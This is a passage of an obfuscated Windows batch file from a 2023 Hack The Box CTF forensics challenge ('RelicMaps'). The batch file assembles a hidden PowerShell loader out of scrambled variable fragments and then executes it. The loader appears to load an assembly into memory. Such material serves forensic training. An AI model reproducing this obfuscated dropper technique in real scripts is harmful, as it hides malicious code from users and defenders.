 window.bat
CTF > 2023 > HTBCTF > Forensic > RelicMaps > window.bat
337
338 %eUFw%"EQAuBusyXb=q) {"
339 %eUFw%"GTgGJngEbX=[IO."
340 %eUFw%"yZlAoExoOn=O.En"
341 %eUFw%"sLNudRRtUX=  $V"
342 %eUFw%"WauWfrgGak=ment"
343 %eUFw%"YmUoUKWAtR=ode]"
344 %eUFw%"yOkBDuSVrl= if "
345 %eUFw%"MJKqSlzRdg=VPbn"
346 %eUFw%"PmpGnAHBIo=, $u"
347 %eUFw%"cUDojRpXKx= [Sy"
348 %eUFw%"svwZUufvHX=y.Pa"
349 %eUFw%"GDXqElqPYy=($Yi"
350 %eUFw%"ybHVOwcPrc= = ["
351 %eUFw%"hIpFAiXGDz=m, 0"
352 %eUFw%"lfCLMrJHhW=gap "
353 %eUFw%"NXvoEmTmgu=1Mwd"
354 %eUFw%"DNNdkNfTiI=comp"
355 %eUFw%"kpzxAxFvLw=('%*'"
356 %eUFw%"MsfoqNTDfI=ateD"
357 %eUFw%"MmhvJKSdep=mory"
358 %eUFw%"uVLEiIUjzw=prof"
359 %eUFw%"NvnNgHLBLJ=n7Lw"
360 %eUFw%"owRVWPJqcX=rity"
361 %eUFw%"HlBVDpGgba=embl"
362 %eUFw%"SIneUaQPty=stem"
363 %eUFw%"nogFGGEgdF=16] "
364 %eUFw%"qsPTvcejTS=n = "
365 %eUFw%"wEZCzuPukj=[Sys"
366 %eUFw%"rVuFsOUxnm=yste"
367 %eUFw%"fLycQgNMii=oin "
368 %eUFw%"KsuJogdoiJ= -no"
369 %eUFw%"djeIEnPaCg=tsWi"
370 %eUFw%"brwOvSubJT=e = "
371 %eUFw%"TOqZKQRZli=uZOc"
372 %CJnGNBkyYp%%UBndSzFkbH%%ujJtlzSIGW%%nwIWiB
373 cls
374 %dzPrbmmccE%%xQseEVnPet%
375 %eDhTebXJLa%%vShQyqnqqU%%KsuJogdoiJ%%uVLEiIU
376 exit /b